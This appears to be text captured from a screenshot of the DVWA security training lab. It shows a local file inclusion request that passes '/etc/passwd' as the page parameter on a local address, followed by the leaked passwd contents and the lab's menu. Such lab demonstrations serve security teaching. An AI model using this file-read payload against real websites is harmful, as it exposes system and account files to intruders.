 srs_lv_3
Vulnerability: File Inclusion :: Dam
Not secure | 192.168.0.155/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout